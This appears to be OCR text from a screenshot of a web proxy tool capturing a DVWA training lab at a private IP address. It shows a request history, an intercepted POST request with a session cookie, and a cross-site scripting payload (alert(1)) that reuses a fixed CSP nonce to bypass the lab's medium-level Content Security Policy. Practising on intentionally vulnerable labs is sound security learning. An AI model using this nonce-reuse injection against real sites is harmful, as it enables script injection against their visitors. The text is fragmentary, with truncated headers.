 177 http://192.168.89.129 GET /security.php
178 http://192.168.89.129 GET /vulnerabilities/xss_s/
179 http://192.168.89.129 GET /vulnerabilities/csp/
180 http://192.168.89.129 POST /vulnerabilities/csp/
181 http://192.168.89.129 GET /vulnerabilities/view_source.php?id=cs.
182 http://192.168.89.129 POST /vulnerabilities/csp/
Vulnerability: Content Securi
不安全 http://192.168.89.1...
192.168.89.129 显示
1
确定
Request
Pretty
Converted text
Copy to clipboard
1 <script nonce="TmV2ZXIgZ29pbmcgdG8gZ2l2ZSB5b3UgdXA=">alert(1)</script>
Search...
1 POST /vu
2 Host: 19
3 Content-
4 Cache-Co
5 Origin:
6 Upgrade-
7 DNT: 1
8 Content-
9 User-Age
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
;v=b3;q=0.9
11 Referer: http://192.168.89.129/vulnerabilities/csp/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
14 Cookie: PHPSESSID=2v6tgbf06lvp17i3tb4hcvn322; security=medium
15 Connection: close
16
17 include=%3Cscript+nonce%3D%22TmV2ZXIgZ29pbmcgdG8gZ2l2ZSB5b3UgdXA%3D%22%3Ealert%281%29%
21
22 <title>